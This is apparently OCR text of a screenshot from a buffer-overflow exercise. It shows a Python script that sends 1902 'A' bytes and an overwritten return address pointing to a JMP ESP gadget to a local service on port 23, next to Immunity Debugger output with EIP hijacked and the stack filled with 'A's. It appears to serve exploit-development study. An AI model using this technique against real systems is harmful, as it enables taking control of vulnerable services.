 l/control.py - Eclipse IDE
ce Navigate Search Project Pydev Run Window Help
control
1 import socket,sys
2
3
4 #payload = "A" * 1902 + "B" * 4
5 payload = "A" * 1902 + "\xD0\x12\x50\x62"
6
7 try:
8 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9 s.connect(('127.0.0.1',23))
10 s.recv(1024)
11 s.send(payload)
12 s.close()
13 except:
14 print("[X] Connection error")
15 sys.exit()
Immunity Debugger - access.exe - [CPU - thread 00001FB0, module funcs_ac]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z
625012B9 E8 6A080000 CALL <JMP.&msvc
625012BE C70424 7D305062 MOV DWORD PTR S
625012C5 E8 5E080000 CALL <JMP.&msvc
625012CA 90 NOP
625012CB C9 LEAVE
625012CC C3 RETN
625012CD 55 PUSH EBP
625012CE 89E5 MOV EBP,ESP
FFE4 JMP ESP
625012D2 FFE0 JMP EAX
625012D4 58 POP EAX
625012D5 58 POP EAX
625012D6 C3 RETN
625012D7 90 NOP
625012D8 5D POP EBP
625012D9 C3 RETN
625012DA 55 PUSH EBP
625012DB 89E5 MOV EBP,ESP
625012DD FFE4 JMP ESP
Registers (FPU)
EAX 00BAF3D6 ASCII "AAAAAAAAAAAAAAAAAAAAA
ECX 00F65774
EDX 00006250
EBX 00000108
ESP 00BFFB48
EBP 41414141
ESI 00401910 access.00401910
EDI 00401910 access.00401910
EIP 625012D0 funcs_ac.625012D0
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 33A000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
A 00BFFB48 00F65000 .P÷. ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00BFFB4C 00F63FE8 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
00BFFB50 00000B54
00BFFB54 00000000 ....
00BFFB58 00BFFB90
00BFFB5C 770B69D3 RETURN to msvcrt.770B69D3 from msvcrt._unlock
00BFFB60 00000000 ....
00BFFB64 00000000 ....
00BFFB68 00000000 ....
00BFFB6C 00000000 ....
00BFFB70 00000000 ....
00BFFB74 00000000 ....
00BFFB78 00000000 ....
00BFFB7C 00000000 ....